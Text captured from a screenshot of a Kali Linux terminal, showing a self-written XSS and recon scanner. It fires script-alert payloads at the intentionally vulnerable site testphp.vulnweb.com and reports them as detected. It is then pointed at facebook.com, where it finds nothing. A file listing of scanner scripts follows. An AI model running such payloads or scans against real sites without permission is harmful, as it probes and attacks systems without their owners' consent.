 Screenshot_2021-10-20...
root@kali: /home/kali/D...
04:42 PM
root@kali: /home/kali/Desktop/RECON_SCANNER
root@kali: /home/kali/Desktop/RECON_SCANNER 238x58
(root💀kali)-[/home/kali/Desktop/RECON_SCANNER]
# python3 main.py -t http://testphp.vulnweb.com --wordList payload.txt 1 ⚙
[+] <script>alert(123);</script> XSS Detected on http://testphp.vulnweb.com
True
[+] <ScRipT>alert("XSS");</ScRipT> XSS Detected on http://testphp.vulnweb.com
True
[+] <script>alert(123)</script> XSS Detected on http://testphp.vulnweb.com
True
[+] <script>alert("hellox worldss");</script> XSS Detected on http://testphp.vulnweb.com
True
[+] <script>alert(/XSS/)</script> XSS Detected on http://testphp.vulnweb.com
Xss vullnerability already detected if you want to quit press q, otherwise press any character : q
Results saved in this locate:  /home/kali/Desktop/RECON_SCANNER
(root💀kali)-[/home/kali/Desktop/RECON_SCANNER]
# python3 main.py -t https://facebook.com --wordList payload.txt 1 ⚙
False
False
False
False
^Z
zsh: suspended  python3 main.py -t https://facebook.com --wordList payload.txt
(root💀kali)-[/home/kali/Desktop/RECON_SCANNER]
# 148 ⨯ 2 ⚙
portScanner.
py
vulnnscanner
portScan.java
python-
penetration...
sqlscanner22
vulScanner.p
y
portScanner-
main
XSS&RECON
TOOL